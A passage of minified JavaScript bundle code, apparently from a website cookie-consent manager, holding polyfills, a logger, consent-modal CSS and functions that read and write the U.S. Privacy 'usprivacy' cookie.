n=r(2703),o=r(97225),i=r(90063),s=r(95260),a=r(7170),c=r(68382),u=o.Set,p=o.add,l=o.has;t.exports=function(t){var e=n(this),r=s(t),o=new u;return i(e)>r.size?c(r.getIterator(),function(t){l(e,t)&&p(o,t)}):a(e,function(t){r.includes(t)&&p(o,t)}),o}},34149(t){var e=Object.prototype;t.exports=function(t){var r=t&&t.constructor;return t===("function"==typeof r&&r.prototype||e)}},34172(t){t.exports=function(t){return null!=t&&"object"==typeof t}},34231(t){t.exports=function(t,e,r){switch(r.length){case 0:return t.call(e);case 1:return t.call(e,r[0]);case 2:return t.call(e,r[0],r[1]);case 3:return t.call(e,r[0],r[1],r[2])}return t.apply(e,r)}},34560(t,e,r){"use strict";var n=r(86492),o=r(25561);t.exports=!n(function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)})},34676(t,e,r){"use strict";function n(){}function o(){}var i=r(84899);o.resetWarningCache=n,t.exports=function(){function t(t,e,r,n,o,s){if(s!==i){var a=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw a.name="Invariant Violation",a}}function e(){return t}t.isRequired=t;var r={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:o,resetWarningCache:n};return r.PropTypes=r,r}},34992(t,e,r){"use strict";var n=r(13091),o=r(16278),i=r(86492),s=r(49650),a=r(41906);n({target:"Object",stat:!0,forced:!o||i(function(){s.f(1)})},{getOwnPropertySymbols:function(t){var e=s.f;return e?e(a(t)):[]}})},35127(t,e,r){"use strict";var n=r(61306);t.exports=n},35225(t,e,r){var n=r(70136),o=r(77002),i=r(94091),s=RegExp("['’]","g");t.exports=function(t){return function(e){return n(i(o(e).replace(s,"")),t,"")}}},35266(t,e,r){"use strict";r(25972);var n=r(49022);t.exports=n.Reflect.construct},35270(t){t.exports=function(t,e,r){var n=-1,o=t.length;0>e&&(e=-e>o?0:o+e),0>(r=r>o?o:r)&&(r+=o),o=e>r?0:r-e>>>0,e>>>=0;for(var i=Array(o);++n<o;)i[n]=t[n+e];return i}},35330(t,e,r){"use strict";var n=r(39779),o=r(86492),i=r(68511),s=Object,a=n("".split);t.exports=o(function(){return!s("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?a(t,""):s(t)}:s},35501(t,e,r){"use strict";r(16175);var n=r(68035);t.exports=n("Array","map")},36018(t,e,r){"use strict";function n(t,e){return function(t){if(l(t))return t}(t)||function(t,e){var r=null==t?null:void 0!==d&&f(t)||t["@@iterator"];if(null!=r){var n,o,i,s,a=[],c=!0,u=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(v(a).call(a,n.value),a.length!==e);c=!0);}catch(t){u=!0,o=t}finally{try{if(!c&&null!=r.return&&(s=r.return(),Object(s)!==s))return}finally{if(u)throw o}}return a}}(t,e)||(0,m.A)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e,r){if(e&&!p()(e)&&"number"==typeof e.length){var n=e.length;return function(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}(e,void 0!==r&&n>r?r:n)}return t(e,r)}function i(t,e){document.cookie=s(t,"",0,e)}function s(t,e,r,i){var s,a=(0,h.A)((0,h.A)((0,h.A)((0,h.A)({},t,e),"path","/"),"max-age",r),"SameSite","Lax");return"https:"===window.location.protocol&&(a.Secure=void 0),i&&(a.domain=i),g()(s=k()(a)).call(s,function(t){var e,r=o(n,t,2),i=r[0],s=r[1];return void 0!==s?_()(e="".concat(i,"=")).call(e,s):i}).join(";")||""}function a(){var t=function(t){var e,r=g()(e=document.cookie.split(";")).call(e,function(t){return x()(t).call(t).split("=")});return S()(r)[t]}(T);if(E.A.isLocalScope()?i(T,P.A.domain):i(T),C.A.debug("Read U.S. Privacy consent data from local cookie 'usprivacy'",t),t)return(0,j.s)(t)}function c(t){C.A.debug("Write U.S. Privacy consent data to local cookie 'usprivacy'",t),document.cookie=s(T,t,86400*E.A.cookieMaxAgeInDays,E.A.isDomainScope()||E.A.isProviderScope()?P.A.domain:"")}r.d(e,{t:()=>a,E:()=>c});var u=r(83399),p=r.n(u),l=r(38268),d=r(46417),f=r(46757),v=r(91664),m=r(67304),h=r(47523),y=r(2975),g=r.n(y),b=r(5489),x=r.n(b),w=r(31388),S=r.n(w),A=r(573),k=r.n(A),O=r(7505),_=r.n(O),C=r(36432),j=r(56373),P=r(78181),E=r(149),T="usprivacy"},36370(t,e,r){function n(e,r,i,s){var a=o;try{a({},"",{})}catch(e){a=0}t.exports=n=function(t,e,r,o){function i(e,r){n(t,e,function(t){return this._invoke(e,r,t)})}e?a?a(t,e,{value:r,enumerable:!o,configurable:!o,writable:!o}):t[e]=r:(i("next",0),i("throw",1),i("return",2))},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r,i,s)}var o=r(90111);t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},36432(t,e,r){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}r.d(e,{A:()=>x});var o=r(91842),i=r(37317),s=r(64213),a=r(47523),c=r(7505),u=r.n(c),p=r(46327),l=r.n(p),d=r(52915),f=r.n(d),v=r(83399),m=r.n(v),h=r(68061),y=r.n(h),g=["log","info","warn","error"],b=function(){return(0,s.A)(function t(){var e=this;(0,i.A)(this,t),(0,a.A)(this,"debug",function(){for(var t,r=arguments.length,n=Array(r),o=0;r>o;o++)n[o]=arguments[o];return e.process.apply(e,u()(t=["log"]).call(t,n))}),(0,a.A)(this,"info",function(){for(var t,r=arguments.length,n=Array(r),o=0;r>o;o++)n[o]=arguments[o];return e.process.apply(e,u()(t=["info"]).call(t,n))}),(0,a.A)(this,"warn",function(){for(var t,r=arguments.length,n=Array(r),o=0;r>o;o++)n[o]=arguments[o];return e.process.apply(e,u()(t=["warn"]).call(t,n))}),(0,a.A)(this,"error",function(){for(var t,r=arguments.length,n=Array(r),o=0;r>o;o++)n[o]=arguments[o];return e.process.apply(e,u()(t=["error"]).call(t,n))}),(0,a.A)(this,"process",function(t){if(e.logLevel&&console&&"function"==typeof console[t]){var r=l()(g).call(g,(""+e.logLevel).toLocaleLowerCase()),i=l()(g).call(g,(""+t).toLocaleLowerCase());if(r>-1&&i>=r){for(var s,a,c,p,d=arguments.length,v=Array(d>1?d-1:0),h=1;d>h;h++)v[h-1]=arguments[h];var y=u()(s=[]).call(s,v),b=y[0],x=f()(a=n(y)).call(a,1);(c=console)[t].apply(c,u()(p=["%cCMP%c ".concat(b),"background:#6ED216;border-radius:10px;color:#ffffff;font-size:10px;padding:2px 5px;","font-weight:600"]).call(p,function(t,e,r){if(e&&!m()(e)&&"number"==typeof e.length){var o=e.length;return n(e,void 0!==r&&o>r?r:o)}return t(e,r)}(o.A,x)))}}})},[{key:"init",value:function(t){y()(this,{logLevel:"debug"===t?"log":t})}}])}();const x=new b},36471(t,e,r){var n=r(22367),o=r(40278),i=r(47468),s=r(36370);t.exports=function t(e,r){function a(t,n,o,s){try{var c=e[t](n),u=c.value;return u instanceof i?r.resolve(u.v).then(function(t){a("next",t,o,s)},function(t){a("throw",t,o,s)}):r.resolve(u).then(function(t){c.value=t,o(c)},function(t){return a("throw",t,o,s)})}catch(t){s(t)}}var c;this.next||(s(t.prototype),s(t.prototype,"function"==typeof n&&o||"@asyncIterator",function(){return this})),s(this,"_invoke",function(t,e,n){function o(){return new r(function(e,r){a(t,n,e,r)})}return c=c?c.then(o,o):o()},!0)},t.exports.__esModule=!0,t.exports.default=t.exports},36519(t,e,r){"use strict";r(95006)("replaceAll")},36535(t,e,r){"use strict";var n=r(42640),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw new o("Cannot delete property "+n(e)+" of "+n(t))}},36562(t,e,r){"use strict";r(88641),r(26776),r(28804),r(86810),r(28525),r(78460),r(20163),r(61684),r(71817),r(97930),r(88619),r(70161),r(39638),r(61824),r(87964),r(98514),r(48213),r(19290),r(48093),r(13120),r(52236),r(74053);var n=r(49022);t.exports=n.Symbol},37155(t,e,r){"use strict";var n=r(45858);t.exports=n},37184(t,e,r){"use strict";var n=r(6461);t.exports=n},37317(t,e,r){"use strict";function n(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}r.d(e,{A:()=>n})},37433(t,e,r){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}r.d(e,{A:()=>n})},37536(t){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},37610(t,e,r){"use strict";var n=r(39015),o=r(86492),i=r(39779),s=r(61076),a=r(66827),c=r(81726),u=i(r(82078).f),p=i([].push),l=n&&o(function(){var t=Object.create(null);return t[2]=2,!u(t,2)}),d=function(t){return function(e){for(var r,o=c(e),i=a(o),d=l&&null===s(o),f=i.length,v=0,m=[];f>v;)r=i[v++],n&&!(d?r in o:u(o,r))||p(m,t?[r,o[r]]:o[r]);return m}};t.exports={entries:d(!0),values:d(!1)}},37758(t,e,r){"use strict";var n=r(39779),o=r(85530),i=r(6e4),s=r(12335),a=n("".charAt),c=n("".charCodeAt),u=n("".slice),p=function(t){return function(e,r){var n,p,l=i(s(e)),d=o(r),f=l.length;return 0>d||d>=f?t?"":void 0:55296>(n=c(l,d))||n>56319||d+1===f||56320>(p=c(l,d+1))||p>57343?t?a(l,d):n:t?u(l,d,d+2):p-56320+(n-55296<<10)+65536}};t.exports={codeAt:p(!1),charAt:p(!0)}},37987(t,e,r){"use strict";r(13091)({target:"Symbol",stat:!0},{isRegisteredSymbol:r(47651)})},38039(t,e,r){var n=r(26467);t.exports=n.Symbol},38062(t,e,r){"use strict";r(95006)("metadataKey")},38268(t,e,r){"use strict";var n=r(43341);t.exports=n},38273(t,e,r){"use strict";var n=r(51552),o=r(42941),i=r(50030);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},38384(t,e,r){"use strict";var n=r(6e4);t.exports=function(t,e){return void 0===t?2>arguments.length?"":e:n(t)}},39015(t,e,r){"use strict";var n=r(86492);t.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},39120(t,e,r){"use strict";t.exports=r(62670)},39162(t,e,r){"use strict";var n=r(49053);t.exports=n},39416(t,e,r){"use strict";r.d(e,{A:()=>a});var n=r(60875),o=r.n(n),i=r(40164),s=r.n(i)()(o());s.push([t.id,".sd-cmp-VYYr5{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background:none!important;border:none!important;box-shadow:none!important;flex:1;font-size:inherit!important;margin:0!important;outline:none!important;padding:0!important;position:relative;text-shadow:none!important;width:auto!important}.sd-cmp-VYYr5 .sd-cmp-w3L6B,.sd-cmp-VYYr5 .sd-cmp-V6HGe{cursor:pointer;display:block;font-family:var(--font-family-title),Helvetica,Arial,sans-serif;font-weight:500;letter-spacing:.4pt;outline:0;white-space:nowrap;width:auto}.sd-cmp-VYYr5 .sd-cmp-w3L6B{border:1px solid var(--main-color);border-radius:calc(var(--border-radius)/2);-webkit-tap-highlight-color:transparent;transition:color .1s ease-out,background .1s ease-out}.sd-cmp-VYYr5 .sd-cmp-V6HGe{color:var(--main-color);font-size:var(--font-size-base);padding:.55em 1.5em;text-decoration:underline!important}@media (hover:hover){.sd-cmp-VYYr5 .sd-cmp-V6HGe:hover{text-decoration:none!important}}.sd-cmp-VYYr5 .sd-cmp-V6HGe:active{text-decoration:none!important}.sd-cmp-VYYr5:focus{outline:0}.sd-cmp-VYYr5:focus>.sd-cmp-w3L6B{outline:1px auto -webkit-focus-ring-color}.sd-cmp-VYYr5:hover{background:none!important;border:none!important}.sd-cmp-hBTDl{font-size:var(--font-size-small)!important;padding:.55em 1.5em;text-transform:lowercase!important}.sd-cmp-hdi9Q{background:var(--main-color);color:var(--background-color)}@media (hover:hover){.sd-cmp-hdi9Q:hover{background:var(--background-color);color:var(--main-color)}}.sd-cmp-lkm_J,.sd-cmp-hdi9Q:active{background:var(--background-color);color:var(--main-color)}@media (hover:hover){.sd-cmp-lkm_J:hover{background:var(--main-color);color:var(--background-color)}.sd-cmp-lkm_J:hover svg{fill:var(--background-color)}}.sd-cmp-lkm_J:active{background:var(--main-color);color:var(--background-color)}.sd-cmp-lkm_J:active svg{fill:var(--background-color)}.sd-cmp-lkm_J svg{fill:var(--main-color)}.sd-cmp-X0CyL{align-items:center;box-shadow:unset!important;display:flex;height:auto;justify-content:center;left:50%;margin:0;max-width:100vw;padding:0;position:fixed;top:50%;transform:translate3d(-50%,-50%,0);width:var(--modal-width);z-index:2147483647}@media screen and (max-width:480px){.sd-cmp-X0CyL{width:100%}}.sd-cmp-X0CyL.sd-cmp-OYE_J{bottom:auto!important;top:0!important}.sd-cmp-X0CyL.sd-cmp-Rvcdl,.sd-cmp-X0CyL.sd-cmp-OYE_J{left:0!important;right:0!important;transform:unset!important}.sd-cmp-X0CyL.sd-cmp-Rvcdl{bottom:0!important;top:auto!important}.sd-cmp-X0CyL.sd-cmp-h7kl7{left:0!important;right:unset!important}.sd-cmp-X0CyL.sd-cmp-meGSZ{left:unset!important;right:0!important}.sd-cmp-X0CyL.sd-cmp-Fbu61{margin:auto;max-width:1400px;width:100%}.sd-cmp-X0CyL.sd-cmp-m9BYI{display:none!important}.sd-cmp-X0CyL .sd-cmp-V4SfS{background:var(--background-color);border-radius:var(--border-radius);box-shadow:0 0 15px #00000020;display:flex;height:fit-content;height:-moz-fit-content;margin:25px;max-height:calc(100vh - 50px);position:relative;width:100%}.sd-cmp-X0CyL .sd-cmp-V4SfS.sd-cmp-oCBOW{height:600px}@media screen and (max-width:480px){.sd-cmp-X0CyL .sd-cmp-V4SfS{margin:12.5px;max-height:calc(var(--vh, 1vh)*100 - 25px)}}.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm{border-radius:var(--border-radius);display:flex;flex:1;flex-direction:column;overflow:hidden}.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-rkf4g{display:block;gap:var(--spacing-sm);padding:var(--padding-sm) var(--padding-md);position:relative}@media screen and (max-width:480px){.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-rkf4g{padding:var(--padding-sm)}}.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-hFI8s{display:flex;flex:1;flex-direction:column;overflow-x:hidden;overflow-y:auto;position:relative;-webkit-overflow-scrolling:touch;min-height:60px}.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-hFI8s .sd-cmp-Ze72r{overflow:hidden;-ms-overflow-y:hidden;overflow-y:auto}.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-hFI8s .sd-cmp-Ze72r::-webkit-scrollbar{width:5px}.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-hFI8s .sd-cmp-Ze72r::-webkit-scrollbar-thumb{border:0 solid transparent;box-shadow:inset 0 0 0 3px var(--main-color)}.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-hFI8s .sd-cmp-Ze72r .sd-cmp-KBlvw{display:flex;flex-direction:column;gap:var(--spacing-lg);padding:var(--padding-sm) var(--padding-md)}@media screen and (max-width:480px){.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-hFI8s .sd-cmp-Ze72r .sd-cmp-KBlvw{gap:var(--spacing-md);padding:var(--padding-sm)}}.sd-cmp-X0CyL .sd-cmp-V4SfS .sd-cmp-FgVnm .sd-cmp-rPA3G{border-radius:0 0 var(--border-radius) var(--border-radius);border-top:1px solid var(--border-color);display:flex;flex-wrap:wrap;justify-content:space-between}.sd-cmp-Ze72r .sd-cmp-tnaCN{align-items:flex-start;display:flex;justify-content:space-between}.sd-cmp-Ze72r .sd-cmp-P1Wg8{background:none!important;border:0!important;color:var(--title-color);font-family:var(--font-family-title),Helvetica,Arial,sans-serif!important;font-size:calc(var(--font-size-base)*1.5);font-weight:500;letter-spacing:inherit!important;line-height:1.2;margin:0!important;outline:0!important;padding:0!important;text-align:left!important;text-transform:none!important}.sd-cmp-Ze72r .sd-cmp-P1Wg8 *{font-family:inherit;font-size:inherit;font-weight:inherit}.sd-cmp-Ze72r .sd-cmp-WvD0x{display:flex;flex-direction:column;gap:var(--spacing-md)}@media screen and (max-width:480px){.sd-cmp-Ze72r .sd-cmp-WvD0x{gap:var(--spacing-sm)}}.sd-cmp-Ze72r .sd-cmp-O3_J9{color:var(--text-color);display:block;text-align:justify;text-shadow:1pt 0 0 var(--background-color)}.sd-cmp-Ze72r .sd-cmp-O3_J9 strong{color:var(--text-color)!important;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:700!important;text-decoration:underline;-webkit-tap-highlight-color:transparent}@media (hover:hover){.sd-cmp-Ze72r .sd-cmp-O3_J9 strong:hover{text-decoration:none!important}}",""]),s.locals={btnNew:"sd-cmp-VYYr5",btnContent:"sd-cmp-w3L6B",btnLink:"sd-cmp-V6HGe",btnSmall:"sd-cmp-hBTDl",btnPrimary:"sd-cmp-hdi9Q",btnDefault:"sd-cmp-lkm_J",modal:"sd-cmp-X0CyL",modalPositionTop:"sd-cmp-OYE_J",modalPositionBottom:"sd-cmp-Rvcdl",modalPositionLeft:"sd-cmp-h7kl7",modalPositionRight:"sd-cmp-meGSZ",modalFullWidth:"sd-cmp-Fbu61",modalHidden:"sd-cmp-m9BYI",wrapper:"sd-cmp-V4SfS",wrapperFixedHeight:"sd-cmp-oCBOW",content:"sd-cmp-FgVnm",header:"sd-cmp-rkf4g",body:"sd-cmp-hFI8s",main:"sd-cmp-Ze72r",mainContent:"sd-cmp-KBlvw",footer:"sd-cmp-rPA3G",mainTitle:"sd-cmp-tnaCN",title:"sd-cmp-P1Wg8",paragraphs:"sd-cmp-WvD0x",text:"sd-cmp-O3_J9"};const a=s},39577(t){"use strict";var e={};t.exports=function(t,r){var n=function(t){if(void 0===e[t]){var r=document.querySelector(t);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[t]=r}return e[t]}(t);if(!n)throw Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(r)}},39638(t,e,r){"use strict";r(95006)("replace")},39698(t,e,r){"use strict";var n=r(51552),o=r(77003),i=r(46800),s=r(3384)("species");t.exports=function(t,e){var r,a=n(t).constructor;return void 0===a||i(r=n(a)[s])?e:o(r)}},39779(t,e,r){"use strict";var n=r(80017),o=Function.prototype,i=o.call,s=n&&o.bind.bind(i,i);t.exports=n?s:function(t){return function(){return i.apply(t,arguments)}}},40164(t){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r="",n=void 0!==e[5];return e[4]&&(r+="@supports (".concat(e[4],") {")),e[2]&&(r+="@media ".concat(e[2]," {")),n&&(r+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),r+=t(e),n&&(r+="}"),e[2]&&(r+="}"),e[4]&&(r+="}"),r}).join("")},e.i=function(t,r,n,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var s={};if(n)for(var a=0;this.length>a;a++){var c=this[a][0];null!=c&&(s[c]=!0)}for(var u=0;t.length>u;u++){var p=[].concat(t[u]);n&&s[p[0]]||(void 0!==i&&(void 0===p[5]||(p[1]="@layer".concat(p[5].length>0?" ".concat(p[5]):""," {").concat(p[1],"}")),p[5]=i),r&&(p[2]?(p[1]="@media ".concat(p[2]," {").concat(p[1],"}"),p[2]=r):p[2]=r),o&&(p[4]?(p[1]="@supports (".concat(p[4],") {").concat(p[1],"}"),p[4]=o):p[4]="".concat(o)),e.push(p))}},e}},40278(t,e,r){"use strict";t.exports=r(47344)},40281(t,e,r){"use strict";var n=r(28171),o=r(42163),i=r(42994),s=r(22503),a=r(97852),c=r(46800),u=r(99335),p=r(12903),l=r(40398),d=r(97822),f=r(39015),v=r(61372).fastKey,m=r(28404),h=m.set,y=m.getterFor;t.exports={getConstructor:function(t,e,r,p){var l=t(function(t,o){a(t,d),h(t,{type:e,index:n(null),first:null,last:null,size:0}),f||(t.size=0),c(o)||u(o,t[p],{that:t,AS_ENTRIES:r})}),d=l.prototype,m=y(e),g=function(t,e,r){var n,o,i=m(t),s=b(t,e);return s?s.value=r:(i.last=s={index:o=v(e,!0),key:e,value:r,previous:n=i.last,next:null,removed:!1},i.first||(i.first=s),n&&(n.next=s),f?i.size++:t.size++,"F"!==o&&(i.index[o]=s)),t},b=function(t,e){var r,n=m(t),o=v(e);if("F"!==o)return n.index[o];for(r=n.first;r;r=r.next)if(r.key===e)return r};return i(d,{clear:function(){for(var t=m(this),e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=null),e=e.next;t.first=t.last=null,t.index=n(null),f?t.size=0:this.size=0},delete:function(t){var e=this,r=m(e),n=b(e,t);if(n){var o=n.next,i=n.previous;delete r.index[n.index],n.removed=!0,i&&(i.next=o),o&&(o.previous=i),r.first===n&&(r.first=o),r.last===n&&(r.last=i),f?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=m(this),n=s(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),i(d,r?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return g(this,0===t?0:t,e)}}:{add:function(t){return g(this,t=0===t?0:t,t)}}),f&&o(d,"size",{configurable:!0,get:function(){return m(this).size}}),l},setStrong:function(t,e,r){var n=e+" Iterator",o=y(e),i=y(n);p(t,e,function(t,e){h(this,{type:n,target:t,state:o(t),kind:e,last:null})},function(){for(var t=i(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?l("keys"===e?r.key:"values"===e?r.value:[r.key,r.value],!1):(t.target=null,l(void 0,!0))},r?"entries":"values",!r,!0),d(e)}}},40398(t){"use strict";t.exports=function(t,e){return{value:t,done:e}}},40477(t,e,r){"use strict";r(13091)({target:"Object",stat:!0,sham:!r(39015)},{create:r(28171)})},40801(t,e,r){"use strict";var n=r(68324);t.exports=n},40823(t,e,r){"use strict";var n=r(13091),o=r(98713).trim;n({target:"String",proto:!0,forced:r(77883)("trim")},{trim:function(){return o(this)}})},40930(t,e,r){"use strict";var n=r(41627);t.exports=n},41081(t,e,r){"use strict";var n=r(3384)("iterator"),o=!1;try{var i=0,s={next:function(){return{done:!!i++}},return:function(){o=!0}};s[n]=function(){return this},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},41430(t,e,r){"use strict";r(16064)},41627(t,e,r){"use strict";var n=r(9160);r(6048),t.exports=n},41893(t,e,r){"use strict";r(80243);var n=r(68035);t.exports=n("Array","reduce")},41905(t,e,r){var n=r(24261),o=r(51458);t.exports=function(t,e,r,i){var s=!r;r||(r={});for(var a=-1,c=e.length;++a<c;){var u=e[a],p=i?i(r[u],t[u],u,r,t):void 0;void 0===p&&(p=t[u]),s?o(r,u,p):n(r,u,p)}return r}},41906(t,e,r){"use strict";var n=r(12335),o=Object;t.exports=function(t){return o(n(t))}},42163(t,e,r){"use strict";var n=r(57084);t.exports=function(t,e,r){return n.f(t,e,r)}},42640(t){"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},42741(t){"use strict";t.exports=function(){return!1}},42800(t,e,r){"use strict";var n=r(13091),o=r(62671),i=r(12453)(o.setTimeout,!0);n({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},42941(t,e,r){"use strict";var n=r(53626);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},42994(t,e,r){"use strict";var n=r(33735);t.exports=function(t,e,r){for(var o in e)r&&r.unsafe&&t[o]?t[o]=e[o]:n(t,o,e[o],r);return t}},43121(t,e,r){"use strict";r(55427);var n=r(68035);t.exports=n("Array","slice")},43206(t,e,r){!function(t,e){"use strict";function r(t,e){function r(){this.constructor=t}s(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}function n(t){var e=t.children;return{child:1===e.length?e[0]:null,children:e}}function o(t){return n(t).child||"render"in t&&t.render}function i(t,i){var s="_preactContextProvider-"+p++;return{Provider:function(t){function o(e){var r=t.call(this,e)||this;return r.t=function(t,e){var r=[],n=t,o=function(t){return 0|e(n,t)};return{register:function(t){r.push(t),t(n,o(n))},unregister:function(t){r=r.filter(function(e){return e!==t})},val:function(t){if(void 0===t||t==n)return n;var e=o(t);return n=t,r.forEach(function(r){return r(t,e)}),n}}}(e.value,i||u),r}return r(o,t),o.prototype.getChildContext=function(){var t;return(t={})[s]=this.t,t},o.prototype.componentDidUpdate=function(){this.t.val(this.props.value)},o.prototype.render=function(){var t=n(this.props);return t.child||e.h("span",null,t.children)},o}(e.Component),Consumer:function(e){function n(r,n){var o=e.call(this,r,n)||this;return o.i=function(t,e){var r=o.props.unstable_observedBits,n=null==r?c:r;(n|=0)&e&&o.setState({value:t})},o.state={value:o.u().val()||t},o}return r(n,e),n.prototype.componentDidMount=function(){this.u().register(this.i)},n.prototype.shouldComponentUpdate=function(t,e){return this.state.value!==e.value||o(this.props)!==o(t)},n.prototype.componentWillUnmount=function(){this.u().unregister(this.i)},n.prototype.componentDidUpdate=function(t,e,r){var n=r[s];n!==this.context[s]&&((n||a).unregister(this.i),this.componentDidMount())},n.prototype.render=function(){var t="render"in this.props&&this.props.render,e=o(this.props);if(t&&t!==e&&console.warn("Both children and a render function are defined. Children will be used"),"function"==typeof e)return e(this.state.value);console.warn("Consumer is expecting a function as one and only child but didn't find any")},n.prototype.u=function(){return this.context[s]||a},n}(e.Component)}}var s=function(t,e){return(s=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},a={register:function(){console.warn("Consumer used without a Provider")},unregister:function(){},val:function(){}},c=1073741823,u=function(){return c},p=0,l=i;t.default=i,t.createContext=l,Object.defineProperty(t,"__esModule",{value:!0})}(e,r(53438))},43341(t,e,r){"use strict";var n=r(4242);t.exports=n},43493(t,e,r){"use strict";var n=r(39779),o=r(86492),i=r(70108).start,s=RangeError,a=isFinite,c=Math.abs,u=Date.prototype,p=u.toISOString,l=n(u.getTime),d=n(u.getUTCDate),f=n(u.getUTCFullYear),v=n(u.getUTCHours),m=n(u.getUTCMilliseconds),h=n(u.getUTCMinutes),y=n(u.getUTCMonth),g=n(u.getUTCSeconds);t.exports=o(function(){return"0385-07-25T07:06:39.999Z"!==p.call(new Date(-50000000000001))})||!o(function(){p.call(new Date(NaN))})?function(){if(!a(l(this)))throw new s("Invalid time value");var t=this,e=f(t),r=m(t),n=0>e?"-":e>9999?"+":"";return n+i(c(e),n?6:4,0)+"-"+i(y(t)+1,2,0)+"-"+i(d(t),2,0)+"T"+i(v(t),2,0)+":"+i(h(t),2,0)+":"+i(g(t),2,0)+"."+i(r,3,0)+"Z"}:p},44063(t,e,r){"use strict";r(84710)},44113(t,e,r){"use strict";var n=r(97225),o=r(7170),i=n.Set,s=n.add;t.exports=function(t){var e=new i;return o(t,function(t){s(e,t)}),e}},44320(t,e,r){"use strict";var n=r(62671),o=r(42941),i=n.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},44388(t,e,r){"use strict";var n=r(45055);t.exports=n},44423(t,e,r){"use strict";var n=r(62248),o=r(41893),i=Array.prototype;t.exports=function(t){var e=t.reduce;return t===i||n(i,t)&&e===i.reduce?o:e}},44460(t,e,r){"use strict";var n=r(12442),o=r(91455),i=r(51552),s=r(42640),a=r(19416),c=TypeError;t.exports=function(t,e){var r=2>arguments.length?a(t):e;if(o(r))return i(n(r,t));throw new c(s(t)+" is not iterable")}},44779(t,e,r){"use strict";var n=r(39779),o=r(77292),i=SyntaxError,s=parseInt,a=String.fromCharCode,c=n("".charAt),u=n("".slice),p=n(/./.exec),l={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},d=/^[\da-f]{4}$/i,f=/^[\u0000-\u001F]$/;t.exports=function(t,e){for(var r=!0,n="";t.length>e;){var v=c(t,e);if("\\"===v){var m=u(t,e,e+2);if(o(l,m))n+=l[m],e+=2;else{if("\\u"!==m)throw new i('Unknown escape sequence: "'+m+'"');var h=u(t,e+=2,e+4);if(!p(d,h))throw new i("Bad Unicode escape at: "+e);n+=a(s(h,16)),e+=4}}else{if('"'===v){r=!1,e++;break}if(p(f,v))throw new i("Bad control character in string literal at: "+e);n+=v,e++}}if(r)throw new i("Unterminated string at: "+e);return{value:n,end:e}}},45055(t,e,r){"use strict";var n=r(58090);t.exports=n},45098(t,e,r){"use strict";var n=r(79525);t.exports=n},45793(t,e,r){"use strict";var 